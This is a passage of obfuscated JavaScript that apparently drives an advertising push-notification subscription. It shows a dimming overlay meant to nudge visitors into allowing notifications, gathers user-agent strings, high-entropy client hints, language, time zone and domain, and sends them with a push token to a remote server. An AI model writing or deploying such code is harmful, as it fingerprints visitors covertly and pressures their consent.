_0x402b2c:return;default:_0x53d650(_0x1c1f1f);}document[_0x41795b(0x15c)][_0x41795b(0x16c)](_0x1c1f1f);},_0x53d650=function(_0x96e3a){const _0x11a336=_0x4b284a;_0x96e3a[_0x11a336(0x15b)][_0x11a336(0x149)]=_0x11a336(0x140);},_0x157c65=function(_0x4cb7d2){const _0x13fdc4=_0x4b284a;_0x4cb7d2[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0xf3);let _0x580752=document['createElement']('div');_0x580752['id']='allowBLock',_0x580752[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20isolation:\x20isolate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20353px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20148px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20calc(50%\x20-\x20176.5px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20calc(50%\x20-\x2074px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(21,\x2021,\x2021,\x200.65);\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20';let _0x53bf69=document['createElement'](_0x13fdc4(0x15a));_0x53bf69[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0x110);let _0x207874=document['createElement'](_0x13fdc4(0x125));_0x207874['style'][_0x13fdc4(0x149)]=_0x13fdc4(0x168)+_0x3e16dc+_0x13fdc4(0x122),_0x2aaa8c(_0x207874),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2['appendChild'](_0x207874),_0x53bf69[_0x13fdc4(0x16b)]=_0x13fdc4(0x151),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2[_0x13fdc4(0x16c)](_0x580752);};function _0x2aaa8c(_0x2917b6){const _0x3f7b6c=_0x4b284a;let _0x248a00=![],_0x2ec1df=parseInt(_0x2917b6[_0x3f7b6c(0x15b)][_0x3f7b6c(0x170)]||'0');function _0x2a83dd(){const _0x52e572=_0x3f7b6c;if(_0x248a00){_0x2917b6[_0x52e572(0x15b)]['top']=_0x2ec1df-0xa+'px';if(_0x2ec1df<=0x64)_0x248a00=![];}else{_0x2917b6['style'][_0x52e572(0x170)]=_0x2ec1df+0xa+'px';if(_0x2ec1df>=0xc8)_0x248a00=!![];}_0x2ec1df=parseInt(_0x2917b6['style'][_0x52e572(0x170)]||'0');}setInterval(_0x2a83dd,0x50);}let _0x359954=function(){const _0x37f1b2=_0x4b284a;_0x32f2ae=_0x44c0a5;let _0x3e5518=btoa(navigator[_0x37f1b2(0x155)]),_0x4343c8=navigator['language']||navigator[_0x37f1b2(0x156)],_0x235bb2=new Date()['getTimezoneOffset']()['toString'](),_0x7538ed=window[_0x37f1b2(0x10d)]['hostname'],_0x36f987=new XMLHttpRequest();_0x36f987[_0x37f1b2(0x165)](_0x37f1b2(0x12f),_0x32f2ae,!![]),_0x36f987['onreadystatechange']=function(){const _0x9d3e55=_0x37f1b2;_0x36f987['readyState']===0x4&&_0x36f987[_0x9d3e55(0x16d)]===0xc8&&_0x88e6d1(_0x9d3e55(0x12a),'1',0x3);};let _0x2c32ca=JSON['stringify']({'user_agent':_0x3e5518,'ua_hints':btoa(JSON[_0x37f1b2(0x142)](_0x35613f[_0x37f1b2(0x114)])),'language':_0x4343c8,'pub_id':_0x363334[_0x37f1b2(0x11d)],'site_id':_0x363334[_0x37f1b2(0x162)],'iab_category':_0x363334[_0x37f1b2(0x145)],'token':_0x35613f['currentToken'],'local_time_zone':_0x235bb2,'domain':_0x7538ed});_0x36f987[_0x37f1b2(0x10f)](_0x2c32ca);},_0x48f627=function(){const _0xb4a502=_0x4b284a;navigator[_0xb4a502(0x126)]['getHighEntropyValues'](['architecture','bitness',_0xb4a502(0x14d),'mobile',_0xb4a502(0x115),_0xb4a502(0x14b),_0xb4a502(0x157),_0xb4a502(0x101),_0xb4a502(0x11a),_0xb4a502(0x173)])[_0xb4a502(0x148)](_0xd494b0=>{const _0x1183a4=_0xb4a502,_0x1fc1e3=initializeApp(_0x4e764d),_0x59b1a3=getMessaging(_0x1fc1e3);navigator[_0x1183a4(0x153)][_0x1183a4(0x113)](_0x363334[_0x1183a4(0x159)],{'scope':_0x363334['swscope']})[_0x1183a4(0x148)](_0x844f41=>{const _0x3ef4f4=_0x1183a4,_0x235f80=new Event(_0x3ef4f4(0x10e));return window[_0x3ef4f4(0x16a)](_0x235f80),navigator[_0x3ef4f4(0x153)][_0x3ef4f4(0x103)];})['then'](_0x3fb96e=>{_0x51e77e(_0x59b1a3,_0x3fb96e,_0xd494b0);})[_0x1183a4(0x163)](_0x3a695a=>{const _0x228ee6=_0x1183a4;console[_0x228ee6(0x108)](_0x228ee6(0x12b),_0x3a695a);});});};async function _0x51e77e(_0x77704d,_0xa44cb0,_0xe718ac){const _0x20418d=_0x4b284a;try{const _0x326e7e=await getToken(_0x77704d,{'serviceWorkerRegistration':_0xa44cb0,'vapidKey':_0x20418d(0x146)});_0x326e7e?(_0x35613f={'currentToken':_0x326e7e,'uaClientHints':_0xe718ac},_0x359954()):console[_0x20418d(0xf4)](_0x20418d(0x144));}catch(_0x50e059){console[_0x20418d(0x108)](_0x50e059[_0x20418d(0x109)],_0x50e059),!navigator[_0x20418d(0x153)][_0x20418d(0x176)]&&window[_0x20418d(0x10d)][_0x20418d(0x13f)]();}}let _0x509c0b=function(_0x521cdd){const _0x571b50=_0x4b284a;_0x5127b7=!![],console[_0x571b50(0xf4)](_0x571b50(0x13e)+_0x521cdd+_0x571b50(0x128));},_0xe6ce60=function(){const _0x20f870=_0x4b284a,_0x2d417e=document[_0x20f870(0x123)](_0x20f870(0xfe));_0x2d417e&&_0x2d417e['remove']();};window[_0x4b284a(0x175)]=function(_0x1ee9a6){const _0x368a78=_0x4b284a;_0x57cd71(_0x5f395d)[_0x368a78(0x148)](()=>{const _0x29bfb1=_0x368a78;let _0x11982f=new AntiFraud(_0x1ee9a6['region']);_0x11982f[_0x29bfb1(0x116)](_0x363334[_0x29bfb1(0x11d)],[_0xe1e79c],_0x363334[_0x29bfb1(0x162)],_0x1ee9a6['ip']);});};let _0x32b23b=function(){const _0x3650ef=_0x4b284a;if(_0x440cf5){!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x11d))&&_0x509c0b(_0x3650ef(0x11d));!_0x440cf5['get'](_0x3650ef(0x162))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x162))&&_0x509c0b(_0x3650ef(0x162));!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x145))&&!_0x5a523b['hasOwnProperty'](_0x3650ef(0x145))&&_0x509c0b(_0x3650ef(0x145));if(_0x5127b7===![]){_0x363334={'pubid':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d)):_0x5a523b[_0x3650ef(0x11d)],'siteid':_0x440cf5[_0x3650ef(0x178)]('siteid')?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x162)):_0x5a523b[_0x3650ef(0x162)],'niche':_0x440cf5['get'](_0x3650ef(0x145))?_0x440cf5[_0x3650ef(0x178)]('niche'):_0x5a523b[_0x3650ef(0x145)],'swpath':_0x440cf5['get']('swpath')||_0x5a523b[_0x3650ef(0x159)]||_0x3650ef(0x167),'swscope':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x111))||_0x5a523b[_0x3650ef(0x111)]||'/','clt':_0x440cf5['get'](_0x3650ef(0x179))?_0x440cf5['get'](_0x3650ef(0x179)):_0x5a523b[_0x3650ef(0x179)],'wt':_0x440cf5['get']('wt')?_0x440cf5[_0x3650ef(0x178)]('wt'):_0x5a523b['wt']},console[_0x3650ef(0xf4)](_0x363334),_0x5f429c();let _0x348e17=Math[_0x3650ef(0x10b)]()<0.5?_0x4b06bc:_0x47d9bc;_0x57cd71(_0x348e17)[_0x3650ef(0x148)](()=>{_0x4e8cab();});}}};const _0x440cf5=_0xda9776(),_0x5a523b=_0x203a58();_0x32b23b();});